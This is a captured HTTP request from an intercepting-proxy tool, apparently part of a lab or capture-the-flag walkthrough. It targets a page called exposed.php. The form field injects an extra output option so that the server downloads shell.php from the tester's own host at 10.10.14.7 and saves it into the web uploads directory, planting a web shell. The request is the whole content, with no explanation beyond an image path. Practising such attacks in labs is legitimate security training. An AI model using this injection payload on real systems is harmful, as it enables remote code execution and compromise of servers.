 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://10.10.10.24
10 Connection: close
11 Referer: http://10.10.10.24/exposed.php
12 Upgrade-Insecure-Requests: 1
13
14 formurl=http://10.10.14.7:8000/shell.php -o /var/www/html/uploads/shell.php&submit=Go